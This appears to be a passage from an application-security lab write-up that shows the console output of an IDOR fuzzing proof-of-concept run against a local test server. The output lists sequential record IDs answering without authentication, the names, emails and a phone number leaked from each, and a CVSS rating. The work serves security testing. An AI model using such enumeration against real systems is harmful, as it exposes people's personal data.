 ● TASK 1: RECONNAISSANCE & PARAMETER FUZZING EVIDENCE (IDOR)
$ python task1_recon_idor/idor_fuzzer_poc.py http://localhost:5000
========================================================================
DATHEON APPSEC LAB: UNETHICAL IDOR / BOLA FUZZING AUDIT
========================================================================
Target: http://localhost:5000
Testing unauthenticated access (Zero Cookies, Zero Bearer Tokens)...
[!] VULNERABLE [HTTP 200] (32ms) -> Target: DT-2026-001
Leaked PII: Name='Jeeviraj V', Email='jeevicyber28@gmail.com', Phone='+91-98401-23456'
[!] VULNERABLE [HTTP 200] (2ms)  -> Target: DT-2026-002 (Horizontal Escalation)
Leaked PII: Name='Priya Ramanathan', Email='priya.r@example.com', Track='Python'
[!] VULNERABLE [HTTP 200] (2ms)  -> Target: DT-2026-003
Leaked PII: Name='Arun Kumar', Email='arun.k@example.com', Status='Pending'
------------------------------------------------------------------------
CRITICAL FINDING: Unauthenticated IDOR detected! Direct Object Reference exposes PII.
Calculated Severity: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N (7.5 HIGH)